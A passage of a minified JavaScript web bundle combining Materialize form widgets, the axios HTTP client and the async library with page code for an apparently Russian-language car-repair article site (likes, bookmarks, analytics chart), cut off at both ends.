n=this._valueDict[e],i=t(n.el).prop("selected");t(n.optionEl).find('input[type="checkbox"]').prop("checked",i),i?(this._activateOption(t(this.dropdownOptions),t(n.optionEl)),this._keysSelected[e]=!0):t(n.optionEl).removeClass("selected")}}},{key:"_activateOption",value:function(e,n){n&&(this.isMultiple||e.find("li.selected").removeClass("selected"),t(n).addClass("selected"))}},{key:"getSelectedValues",value:function(){var t=[];for(var e in this._keysSelected)t.push(this._valueDict[e].el.value);return t}}],[{key:"init",value:function(t,e){return o(i.__proto__||Object.getPrototypeOf(i),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_FormSelect}},{key:"defaults",get:function(){return e}}]),i}(u);M.FormSelect=n,M.jQueryLoaded&&M.initializeJqueryWrapper(n,"formSelect","M_FormSelect")}(cash),function(t,e){"use strict";var n={},i=function(i){function u(e,n){l(this,u);var i=a(this,(u.__proto__||Object.getPrototypeOf(u)).call(this,u,e,n));return i.el.M_Range=i,i.options=t.extend({},u.defaults,n),i._mousedown=!1,i._setupThumb(),i._setupEventHandlers(),i}return r(u,i),s(u,[{key:"destroy",value:function(){this._removeEventHandlers(),this._removeThumb(),this.el.M_Range=void 0}},{key:"_setupEventHandlers",value:function(){this._handleRangeChangeBound=this._handleRangeChange.bind(this),this._handleRangeMousedownTouchstartBound=this._handleRangeMousedownTouchstart.bind(this),this._handleRangeInputMousemoveTouchmoveBound=this._handleRangeInputMousemoveTouchmove.bind(this),this._handleRangeMouseupTouchendBound=this._handleRangeMouseupTouchend.bind(this),this._handleRangeBlurMouseoutTouchleaveBound=this._handleRangeBlurMouseoutTouchleave.bind(this),this.el.addEventListener("change",this._handleRangeChangeBound),this.el.addEventListener("mousedown",this._handleRangeMousedownTouchstartBound),this.el.addEventListener("touchstart",this._handleRangeMousedownTouchstartBound),this.el.addEventListener("input",this._handleRangeInputMousemoveTouchmoveBound),this.el.addEventListener("mousemove",this._handleRangeInputMousemoveTouchmoveBound),this.el.addEventListener("touchmove",this._handleRangeInputMousemoveTouchmoveBound),this.el.addEventListener("mouseup",this._handleRangeMouseupTouchendBound),this.el.addEventListener("touchend",this._handleRangeMouseupTouchendBound),this.el.addEventListener("blur",this._handleRangeBlurMouseoutTouchleaveBound),this.el.addEventListener("mouseout",this._handleRangeBlurMouseoutTouchleaveBound),this.el.addEventListener("touchleave",this._handleRangeBlurMouseoutTouchleaveBound)}},{key:"_removeEventHandlers",value:function(){this.el.removeEventListener("change",this._handleRangeChangeBound),this.el.removeEventListener("mousedown",this._handleRangeMousedownTouchstartBound),this.el.removeEventListener("touchstart",this._handleRangeMousedownTouchstartBound),this.el.removeEventListener("input",this._handleRangeInputMousemoveTouchmoveBound),this.el.removeEventListener("mousemove",this._handleRangeInputMousemoveTouchmoveBound),this.el.removeEventListener("touchmove",this._handleRangeInputMousemoveTouchmoveBound),this.el.removeEventListener("mouseup",this._handleRangeMouseupTouchendBound),this.el.removeEventListener("touchend",this._handleRangeMouseupTouchendBound),this.el.removeEventListener("blur",this._handleRangeBlurMouseoutTouchleaveBound),this.el.removeEventListener("mouseout",this._handleRangeBlurMouseoutTouchleaveBound),this.el.removeEventListener("touchleave",this._handleRangeBlurMouseoutTouchleaveBound)}},{key:"_handleRangeChange",value:function(){t(this.value).html(this.$el.val()),t(this.thumb).hasClass("active")||this._showRangeBubble();var e=this._calcRangeOffset();t(this.thumb).addClass("active").css("left",e+"px")}},{key:"_handleRangeMousedownTouchstart",value:function(e){if(t(this.value).html(this.$el.val()),this._mousedown=!0,this.$el.addClass("active"),t(this.thumb).hasClass("active")||this._showRangeBubble(),"input"!==e.type){var n=this._calcRangeOffset();t(this.thumb).addClass("active").css("left",n+"px")}}},{key:"_handleRangeInputMousemoveTouchmove",value:function(){if(this._mousedown){t(this.thumb).hasClass("active")||this._showRangeBubble();var e=this._calcRangeOffset();t(this.thumb).addClass("active").css("left",e+"px"),t(this.value).html(this.$el.val())}}},{key:"_handleRangeMouseupTouchend",value:function(){this._mousedown=!1,this.$el.removeClass("active")}},{key:"_handleRangeBlurMouseoutTouchleave",value:function(){if(!this._mousedown){var n=7+parseInt(this.$el.css("padding-left"))+"px";t(this.thumb).hasClass("active")&&(e.remove(this.thumb),e({targets:this.thumb,height:0,width:0,top:10,easing:"easeOutQuad",marginLeft:n,duration:100})),t(this.thumb).removeClass("active")}}},{key:"_setupThumb",value:function(){this.thumb=document.createElement("span"),this.value=document.createElement("span"),t(this.thumb).addClass("thumb"),t(this.value).addClass("value"),t(this.thumb).append(this.value),this.$el.after(this.thumb)}},{key:"_removeThumb",value:function(){t(this.thumb).remove()}},{key:"_showRangeBubble",value:function(){var n=-7+parseInt(t(this.thumb).parent().css("padding-left"))+"px";e.remove(this.thumb),e({targets:this.thumb,height:30,width:30,top:-30,marginLeft:n,duration:300,easing:"easeOutQuint"})}},{key:"_calcRangeOffset",value:function(){var t=this.$el.width()-15,e=parseFloat(this.$el.attr("max"))||100,n=parseFloat(this.$el.attr("min"))||0;return(parseFloat(this.$el.val())-n)/(e-n)*t}}],[{key:"init",value:function(t,e){return o(u.__proto__||Object.getPrototypeOf(u),"init",this).call(this,this,t,e)}},{key:"getInstance",value:function(t){return(t.jquery?t[0]:t).M_Range}},{key:"defaults",get:function(){return n}}]),u}(u);M.Range=i,M.jQueryLoaded&&M.initializeJqueryWrapper(i,"range","M_Range"),i.init(t("input[type=range]"))}(cash,M.anime)}).call(this,n(12))},function(t,e,n){t.exports=n(13)},function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),i=0;i<n.length;i++)n[i]=arguments[i];return t.apply(e,n)}}},function(t,e,n){"use strict";var i=n(0);function o(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var s;if(n)s=n(e);else if(i.isURLSearchParams(e))s=e.toString();else{var a=[];i.forEach(e,(function(t,e){null!=t&&(i.isArray(t)?e+="[]":t=[t],i.forEach(t,(function(t){i.isDate(t)?t=t.toISOString():i.isObject(t)&&(t=JSON.stringify(t)),a.push(o(e)+"="+o(t))})))})),s=a.join("&")}if(s){var r=t.indexOf("#");-1!==r&&(t=t.slice(0,r)),t+=(-1===t.indexOf("?")?"?":"&")+s}return t}},function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},function(t,e,n){"use strict";(function(e){var i=n(0),o=n(18),s={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!i.isUndefined(t)&&i.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var r,l={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==e&&"[object process]"===Object.prototype.toString.call(e))&&(r=n(7)),r),transformRequest:[function(t,e){return o(e,"Accept"),o(e,"Content-Type"),i.isFormData(t)||i.isArrayBuffer(t)||i.isBuffer(t)||i.isStream(t)||i.isFile(t)||i.isBlob(t)?t:i.isArrayBufferView(t)?t.buffer:i.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):i.isObject(t)?(a(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"==typeof t)try{t=JSON.parse(t)}catch(t){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300}};l.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],(function(t){l.headers[t]={}})),i.forEach(["post","put","patch"],(function(t){l.headers[t]=i.merge(s)})),t.exports=l}).call(this,n(11))},function(t,e,n){"use strict";var i=n(0),o=n(19),s=n(21),a=n(4),r=n(22),l=n(25),u=n(26),h=n(8);t.exports=function(t){return new Promise((function(e,n){var c=t.data,d=t.headers;i.isFormData(c)&&delete d["Content-Type"];var p=new XMLHttpRequest;if(t.auth){var f=t.auth.username||"",v=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";d.Authorization="Basic "+btoa(f+":"+v)}var m=r(t.baseURL,t.url);if(p.open(t.method.toUpperCase(),a(m,t.params,t.paramsSerializer),!0),p.timeout=t.timeout,p.onreadystatechange=function(){if(p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var i="getAllResponseHeaders"in p?l(p.getAllResponseHeaders()):null,s={data:t.responseType&&"text"!==t.responseType?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:i,config:t,request:p};o(e,n,s),p=null}},p.onabort=function(){p&&(n(h("Request aborted",t,"ECONNABORTED",p)),p=null)},p.onerror=function(){n(h("Network Error",t,null,p)),p=null},p.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(h(e,t,"ECONNABORTED",p)),p=null},i.isStandardBrowserEnv()){var g=(t.withCredentials||u(m))&&t.xsrfCookieName?s.read(t.xsrfCookieName):void 0;g&&(d[t.xsrfHeaderName]=g)}if("setRequestHeader"in p&&i.forEach(d,(function(t,e){void 0===c&&"content-type"===e.toLowerCase()?delete d[e]:p.setRequestHeader(e,t)})),i.isUndefined(t.withCredentials)||(p.withCredentials=!!t.withCredentials),t.responseType)try{p.responseType=t.responseType}catch(e){if("json"!==t.responseType)throw e}"function"==typeof t.onDownloadProgress&&p.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){p&&(p.abort(),n(t),p=null)})),c||(c=null),p.send(c)}))}},function(t,e,n){"use strict";var i=n(20);t.exports=function(t,e,n,o,s){var a=new Error(t);return i(a,e,n,o,s)}},function(t,e,n){"use strict";var i=n(0);t.exports=function(t,e){e=e||{};var n={},o=["url","method","data"],s=["headers","auth","proxy","params"],a=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],r=["validateStatus"];function l(t,e){return i.isPlainObject(t)&&i.isPlainObject(e)?i.merge(t,e):i.isPlainObject(e)?i.merge({},e):i.isArray(e)?e.slice():e}function u(o){i.isUndefined(e[o])?i.isUndefined(t[o])||(n[o]=l(void 0,t[o])):n[o]=l(t[o],e[o])}i.forEach(o,(function(t){i.isUndefined(e[t])||(n[t]=l(void 0,e[t]))})),i.forEach(s,u),i.forEach(a,(function(o){i.isUndefined(e[o])?i.isUndefined(t[o])||(n[o]=l(void 0,t[o])):n[o]=l(void 0,e[o])})),i.forEach(r,(function(i){i in e?n[i]=l(t[i],e[i]):i in t&&(n[i]=l(void 0,t[i]))}));var h=o.concat(s).concat(a).concat(r),c=Object.keys(t).concat(Object.keys(e)).filter((function(t){return-1===h.indexOf(t)}));return i.forEach(c,u),n}},function(t,e,n){"use strict";function i(t){this.message=t}i.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},i.prototype.__CANCEL__=!0,t.exports=i},function(t,e){var n,i,o=t.exports={};function s(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function r(t){if(n===setTimeout)return setTimeout(t,0);if((n===s||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:s}catch(t){n=s}try{i="function"==typeof clearTimeout?clearTimeout:a}catch(t){i=a}}();var l,u=[],h=!1,c=-1;function d(){h&&l&&(h=!1,l.length?u=l.concat(u):c=-1,u.length&&p())}function p(){if(!h){var t=r(d);h=!0;for(var e=u.length;e;){for(l=u,u=[];++c<e;)l&&l[c].run();c=-1,e=u.length}l=null,h=!1,function(t){if(i===clearTimeout)return clearTimeout(t);if((i===a||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(t);try{i(t)}catch(e){try{return i.call(null,t)}catch(e){return i.call(this,t)}}}(t)}}function f(t,e){this.fun=t,this.array=e}function v(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new f(t,e)),1!==u.length||h||r(p)},f.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";var i=n(0),o=n(3),s=n(14),a=n(9);function r(t){var e=new s(t),n=o(s.prototype.request,e);return i.extend(n,s.prototype,e),i.extend(n,e),n}var l=r(n(6));l.Axios=s,l.create=function(t){return r(a(l.defaults,t))},l.Cancel=n(10),l.CancelToken=n(27),l.isCancel=n(5),l.all=function(t){return Promise.all(t)},l.spread=n(28),l.isAxiosError=n(29),t.exports=l,t.exports.default=l},function(t,e,n){"use strict";var i=n(0),o=n(4),s=n(15),a=n(16),r=n(9);function l(t){this.defaults=t,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t){"string"==typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=r(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=[a,void 0],n=Promise.resolve(t);for(this.interceptors.request.forEach((function(t){e.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){e.push(t.fulfilled,t.rejected)}));e.length;)n=n.then(e.shift(),e.shift());return n},l.prototype.getUri=function(t){return t=r(this.defaults,t),o(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},i.forEach(["delete","get","head","options"],(function(t){l.prototype[t]=function(e,n){return this.request(r(n||{},{method:t,url:e,data:(n||{}).data}))}})),i.forEach(["post","put","patch"],(function(t){l.prototype[t]=function(e,n,i){return this.request(r(i||{},{method:t,url:e,data:n}))}})),t.exports=l},function(t,e,n){"use strict";var i=n(0);function o(){this.handlers=[]}o.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},o.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},o.prototype.forEach=function(t){i.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=o},function(t,e,n){"use strict";var i=n(0),o=n(17),s=n(5),a=n(6);function r(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return r(t),t.headers=t.headers||{},t.data=o(t.data,t.headers,t.transformRequest),t.headers=i.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),i.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),(t.adapter||a.adapter)(t).then((function(e){return r(t),e.data=o(e.data,e.headers,t.transformResponse),e}),(function(e){return s(e)||(r(t),e&&e.response&&(e.response.data=o(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},function(t,e,n){"use strict";var i=n(0);t.exports=function(t,e,n){return i.forEach(n,(function(n){t=n(t,e)})),t}},function(t,e,n){"use strict";var i=n(0);t.exports=function(t,e){i.forEach(t,(function(n,i){i!==e&&i.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[i])}))}},function(t,e,n){"use strict";var i=n(8);t.exports=function(t,e,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?e(i("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},function(t,e,n){"use strict";t.exports=function(t,e,n,i,o){return t.config=e,n&&(t.code=n),t.request=i,t.response=o,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},t}},function(t,e,n){"use strict";var i=n(0);t.exports=i.isStandardBrowserEnv()?{write:function(t,e,n,o,s,a){var r=[];r.push(t+"="+encodeURIComponent(e)),i.isNumber(n)&&r.push("expires="+new Date(n).toGMTString()),i.isString(o)&&r.push("path="+o),i.isString(s)&&r.push("domain="+s),!0===a&&r.push("secure"),document.cookie=r.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(t,e,n){"use strict";var i=n(23),o=n(24);t.exports=function(t,e){return t&&!i(e)?o(t,e):e}},function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},function(t,e,n){"use strict";var i=n(0),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,s,a={};return t?(i.forEach(t.split("\n"),(function(t){if(s=t.indexOf(":"),e=i.trim(t.substr(0,s)).toLowerCase(),n=i.trim(t.substr(s+1)),e){if(a[e]&&o.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([n]):a[e]?a[e]+", "+n:n}})),a):a}},function(t,e,n){"use strict";var i=n(0);t.exports=i.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(t){var i=t;return e&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=o(window.location.href),function(e){var n=i.isString(e)?o(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}},function(t,e,n){"use strict";var i=n(10);function o(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var n=this;t((function(t){n.reason||(n.reason=new i(t),e(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t;return{token:new o((function(e){t=e})),cancel:t}},t.exports=o},function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},function(t,e,n){"use strict";t.exports=function(t){return"object"==typeof t&&!0===t.isAxiosError}},,,,,,,,,,,,,,function(t,e,n){t.exports=n(44)},function(t,e,n){"use strict";n.r(e);var i=n(1),o=n.n(i),s=n(2),a=n.n(s);n(45);window.onload=new class{set likes_count(t){this._likes_count!==t&&(document.querySelectorAll("[data-likes-count]").forEach(e=>e.innerText=t),this._likes_count=t)}get likes_count(){return this._likes_count}constructor(){this.init(),this.analytics_id=document.querySelector("[data-analytics-id]").dataset.analyticsId,this.article_slug=document.querySelector("[data-article-slug]").dataset.articleSlug,this.likes_count=document.querySelector("[data-likes-count]").innerText,this.titles={default_request_error:"При обработке запроса возникла непредвиденная ошибка",statistic_load_error:"При загрузки статистики возникла непредвиденная ошибка"}}init(){this._parseResourceId(),this._registerListeners(),this._sideNavInit()}_parseResourceId(){this.resource_id=document.querySelector("[data-resource-id]").dataset.resourceId}_registerListeners(){document.querySelectorAll("[data-run-print]").forEach(t=>t.addEventListener("click",()=>this.runPrintCurrentPage())),document.querySelectorAll("[data-share]").forEach(t=>t.addEventListener("click",()=>this.runSharePage())),document.querySelectorAll("[data-navigation-to]").forEach(t=>t.addEventListener("click",t=>this.onScrollToArticleElement(t))),document.querySelectorAll("[data-tool]").forEach(t=>t.addEventListener("click",t=>this.onSelectToolHandler(t))),document.querySelector("[data-info-icons]").addEventListener("click",t=>this.onOpenedPostStatistic(t)),document.querySelectorAll("[data-work-tag]").forEach(t=>t.addEventListener("click",t=>this.onShowAdditionalArticleInfo(t))),document.querySelectorAll("[data-choice-step]").forEach(t=>t.addEventListener("click",t=>this.onSelectCarForFilter(t))),document.querySelectorAll("[data-bookmark-btn]").forEach(t=>t.addEventListener("click",t=>this.onClickBookmarkBtn(t))),document.querySelectorAll("[data-like-btn]").forEach(t=>t.addEventListener("click",t=>this.onClickLikeBtn(t)));document.querySelector("[data-navigation-activator]")&&document.querySelector("[data-navigation-activator]").addEventListener("click",t=>this.onOpenArticleNavigation(t))}_sideNavInit(){const t=document.querySelector("[data-article-navigation]"),e={onOpenStart:()=>t.classList.add("_opened"),onCloseEnd:()=>t.classList.remove("_opened"),edge:"right"};this.navigation=o.a.Sidenav.init(t,e)}onOpenArticleNavigation(){document.querySelector("[data-article-navigation]").classList.contains("_opened")?this.navigation.close():this.navigation.open()}onScrollToArticleElement(t){const e=t.currentTarget.dataset.navigationTo;document.querySelectorAll("[data-navigation-to]").forEach(t=>t.classList.remove("_active")),t.currentTarget.classList.add("_active"),document.getElementById(e).scrollIntoView({behavior:"smooth"}),this.navigation.close()}runSharePage(){navigator.share({url:window.location.href})}runPrintCurrentPage(){window.print()}onSelectToolHandler(t){const e=t.currentTarget;e.classList.add("_faded-out"),e.classList.contains("_selected")?(e.classList.remove("_selected"),e.parentNode.insertBefore(e,e.parentNode.firstChild)):(e.parentNode.appendChild(e),e.classList.add("_selected")),requestAnimationFrame(()=>e.classList.remove("_faded-out"))}onOpenedPostStatistic(t){if(document.body.offsetWidth>850){const t=document.querySelector("[data-info-section]");t.classList.add("_faded-out"),t.classList.contains("_opened")?t.classList.remove("_opened"):(t.classList.add("_opened"),this.loadGoogleStatiscticForCurrentArticle()),requestAnimationFrame(()=>t.classList.remove("_faded-out"))}}onShowAdditionalArticleInfo(t){if(document.body.offsetWidth>850)return!1;switch(document.querySelectorAll(".info-section__col._opened").forEach(t=>t.classList.remove("_opened")),t.currentTarget.dataset.workTag){case"viewscount":this.loadGoogleStatiscticForCurrentArticle(),document.querySelector(".info-section__col.graph-block").classList.add("_opened");break;case"rating":document.querySelector(".info-section__col.rate-block").classList.add("_opened");break;case"tools":case"no_tools":document.querySelector(".info-section__col.text-block").classList.add("_opened");break;case"repair_time":document.querySelector(".info-section__col.work-time").classList.add("_opened")}}loadGoogleStatiscticForCurrentArticle(){const t=document.querySelector("#circularG"),e=document.querySelector("#loadStatistic");e.classList.add("loaderG"),t.classList.remove("loaderG"),document.querySelector("#oneyearviews").innerText||a.a.post("/get_article_views_stats/"+this.article_slug).then(t=>{document.querySelector("#allviews").innerHTML=t.data.all,document.querySelector("#oneyearviews").innerHTML=t.data["365daysAgo"],document.querySelector("#sevendaysviews").innerHTML=t.data["7daysAgo"],document.querySelector("#todayviews").innerHTML=t.data.today,document.querySelector("#duration").innerHTML=t.data.duration,document.querySelector("#duration").innerHTML=t.data.duration,document.querySelector("#watchingnow").innerHTML=t.data.watchingnow,gapi.analytics.ready(()=>this.createAnalyticsChart(t.data.token))}).catch(()=>o.a.toast({html:this.titles.statistic_load_error,classes:"red darken-1"})).finally(()=>{t.classList.add("loaderG"),e.classList.remove("loaderG")})}createAnalyticsChart(t){gapi.analytics.auth.authorize({serverAuth:{access_token:t}});const e={container:"graph",type:"LINE",options:{width:"100%",height:152,lineWidth:1,legend:{position:"none"},chartArea:{width:"100%",top:20,bottom:0}}},n={ids:"ga:"+this.analytics_id,"start-date":"7daysAgo","end-date":"today",filters:"ga:pagePath==/"+this.article_slug,metrics:"ga:pageviews",dimensions:"ga:date"};new gapi.analytics.googleCharts.DataChart({query:n,chart:e}).execute(),$('select[name="period"]').on("change",()=>{switch(document.querySelector(".jq-selectbox__select-text").innerText){case"Год":const t=Object.assign({},n,{"start-date":"365daysAgo"});new gapi.analytics.googleCharts.DataChart({query:t,chart:e}).execute();break;case"Месяц":const i=Object.assign({},n,{"start-date":"30daysAgo"});new gapi.analytics.googleCharts.DataChart({query:i,chart:e}).execute();break;default:new gapi.analytics.googleCharts.DataChart({query:n,chart:e}).execute()}})}onSelectCarForFilter(t){const e=t.currentTarget.dataset.choiceStep;t.currentTarget.classList.contains("openhide")?(t.currentTarget.classList.remove("openhide"),document.querySelector(`[data-choice-pane="${e}"]`).classList.remove("openhide")):(document.querySelectorAll("[data-choice-step].openhide").forEach(t=>t.classList.remove("openhide")),document.querySelectorAll("[data-choice-pane].openhide").forEach(t=>t.classList.remove("openhide")),console.log(e),document.querySelector(`[data-choice-pane="${e}"]`).classList.add("openhide"),t.currentTarget.classList.add("openhide"))}onClickBookmarkBtn(t){if(t.currentTarget.classList.contains("_is_anon"))return window.location.href="/login?next="+window.location.pathname,!1;a.a.post(`/api/post/${this.resource_id}/bookmark`).then(()=>{document.querySelectorAll("[data-bookmark-btn]").forEach(t=>t.classList.toggle("_added"))}).catch(()=>o.a.toast({html:this.titles.default_request_error,classes:"red darken-1"}))}onClickLikeBtn(t){if(t.currentTarget.classList.contains("_is_anon"))return window.location.href="/login?next="+window.location.pathname,!1;if(t.currentTarget.classList.contains("_disabled"))return!1;const e=t.currentTarget.classList.contains("_liked");a.a.post("/api/like_or_dislike_article/"+this.resource_id).then(()=>{e?--this.likes_count:++this.likes_count,document.querySelectorAll("[data-like-btn]").forEach(t=>t.classList.toggle("_liked"))}).catch(()=>o.a.toast({html:this.titles.default_request_error,classes:"red darken-1"}))}}},function(t,e,n){(function(n,i,o){var s;
/*!
 * async
 * https://github.com/caolan/async
 *
 * Copyright 2010-2014 Caolan McMahon
 * Released under the MIT license
 */!function(){var a,r={};function l(){}function u(t){return t}function h(t){return!!t}function c(t){return!t}var d="object"==typeof self&&self.self===self&&self||"object"==typeof n&&n.global===n&&n||this;function p(t){return function(){if(null===t)throw new Error("Callback was already called.");t.apply(this,arguments),t=null}}function f(t){return function(){null!==t&&(t.apply(this,arguments),t=null)}}null!=d&&(a=d.async),r.noConflict=function(){return d.async=a,r};var v=Object.prototype.toString,m=Array.isArray||function(t){return"[object Array]"===v.call(t)};function g(t){return m(t)||"number"==typeof t.length&&t.length>=0&&t.length%1==0}function y(t,e){for(var n=-1,i=t.length;++n<i;)e(t[n],n,t)}function _(t,e){for(var n=-1,i=t.length,o=Array(i);++n<i;)o[n]=e(t[n],n,t);return o}function k(t){return _(Array(t),(function(t,e){return e}))}function b(t,e,n){return y(t,(function(t,i,o){n=e(n,t,i,o)})),n}function w(t,e){y(E(t),(function(n){e(t[n],n)}))}function C(t,e){for(var n=0;n<t.length;n++)if(t[n]===e)return n;return-1}var E=Object.keys||function(t){var e=[];for(var n in t)t.hasOwnProperty(n)&&e.push(n);return e};function M(t){var e,n,i=-1;return g(t)?(e=t.length,function(){return++i<e?i:null}):(n=E(t),e=n.length,function(){return++i<e?n[i]:null})}function x(t,e){return e=null==e?t.length-1:+e,function(){for(var n=Math.max(arguments.length-e,0),i=Array(n),o=0;o<n;o++)i[o]=arguments[o+e];switch(e){case 0:return t.call(this,i);case 1:return t.call(this,arguments[0],i)}}}function L(t){return function(e,n,i){return t(e,i)}}var O="function"==typeof i&&i,T=O?function(t){O(t)}:function(t){setTimeout(t,0)};function B(t){return function(e,n,i){i=f(i||l);var o=M(e=e||[]);if(t<=0)return i(null);var s=!1,a=0,r=!1;!function l(){if(s&&a<=0)return i(null);for(;a<t&&!r;){var u=o();if(null===u)return s=!0,void(a<=0&&i(null));a+=1,n(e[u],u,p((function(t){a-=1,t?(i(t),r=!0):l()})))}}()}}function S(t){return function(e,n,i){return t(r.eachOf,e,n,i)}}function D(t){return function(e,n,i,o){return t(B(n),e,i,o)}}function $(t){return function(e,n,i){return t(r.eachOfSeries,e,n,i)}}function I(t,e,n,i){i=f(i||l);var o=g(e=e||[])?[]:{};t(e,(function(t,e,i){n(t,(function(t,n){o[e]=n,i(t)}))}),(function(t){i(t,o)}))}function A(t,e,n,i){var o=[];t(e,(function(t,e,i){n(t,(function(n){n&&o.push({index:e,value:t}),i()}))}),(function(){i(_(o.sort((function(t,e){return t.index-e.index})),(function(t){return t.value})))}))}function R(t,e,n,i){A(t,e,(function(t,e){n(t,(function(t){e(!t)}))}),i)}function P(t,e,n){return function(i,o,s,a){function r(){a&&a(n(!1,void 0))}function l(t,i,o){if(!a)return o();s(t,(function(i){a&&e(i)&&(a(n(!0,t)),a=s=!1),o()}))}arguments.length>3?t(i,o,l,r):(a=s,s=o,t(i,l,r))}}function H(t,e){return e}function W(t,e,n){n=n||l;var i=g(e)?[]:{};t(e,(function(t,e,n){t(x((function(t,o){o.length<=1&&(o=o[0]),i[e]=o,n(t)})))}),(function(t){n(t,i)}))}function j(t,e,n,i){var o=[];t(e,(function(t,e,i){n(t,(function(t,e){o=o.concat(e||[]),i(t)}))}),(function(t){i(t,o)}))}function q(t,e,n){if(null==e)e=1;else if(0===e)throw new Error("Concurrency must not be zero");function i(t,e,n,i){if(null!=i&&"function"!=typeof i)throw new Error("task callback must be a function");if(t.started=!0,m(e)||(e=[e]),0===e.length&&t.idle())return r.setImmediate((function(){t.drain()}));y(e,(function(e){var o={data:e,callback:i||l};n?t.tasks.unshift(o):t.tasks.push(o),t.tasks.length===t.concurrency&&t.saturated()})),r.setImmediate(t.process)}function o(t,e){return function(){s-=1;var 